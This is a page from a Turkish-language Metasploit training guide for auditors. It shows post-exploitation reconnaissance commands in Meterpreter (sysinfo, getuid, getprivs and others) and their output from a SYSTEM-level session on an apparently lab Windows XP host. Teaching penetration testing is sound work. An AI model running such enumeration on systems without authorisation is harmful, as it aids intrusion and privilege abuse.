 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi Ocak 2013

4.2.2 Kullanıcı ve Sistem Hakkında Bilgi Toplama

Meterpreter yüklenen hedef sistemlerde çalışma yapılmadan önce bilgi toplanması faydalıdır, kullanılabilir yetki seviyesi ve erişim sağlanabilecek kaynakları kavramak adına bu adım önemlidir. Temel komutların içinde bilgi toplama için kullanılabilecek birçok komut vardır; bu komutlar ile sistem kaynakları, kullanıcı bilgileri, aktif olan uygulamalar, ağ ayarları ve çalışmakta olan servisler öğrenilebilir.

meterpreter > sysinfo
Computer        : HACMEONE
OS              : Windows XP (Build 2600, Service Pack 2).
Architecture    : x86
System Language : tr_TR
Meterpreter     : x86/win32
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getpid
Current pid: 1044
meterpreter > getprivs
============================================================
Enabled Process Privileges
============================================================
  SeDebugPrivilege
  SeTcbPrivilege
  SeCreateTokenPrivilege
  SeAssignPrimaryTokenPrivilege
  SeLockMemoryPrivilege
  SeIncreaseQuotaPrivilege
  SeSecurityPrivilege
  SeTakeOwnershipPrivilege
  SeLoadDriverPrivilege
  SeSystemtimePrivilege
  SeProfileSingleProcessPrivilege
  SeIncreaseBasePriorityPrivilege
  SeCreatePagefilePrivilege
  SeCreatePermanentPrivilege
  SeBackupPrivilege
  SeRestorePrivilege
  SeShutdownPrivilege
  SeAuditPrivilege
  SeSystemEnvironmentPrivilege
  SeChangeNotifyPrivilege
  SeUndockPrivilege
  SeManageVolumePrivilege
meterpreter > getwd
C:\WINDOWS\system32

GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri Sayfa 153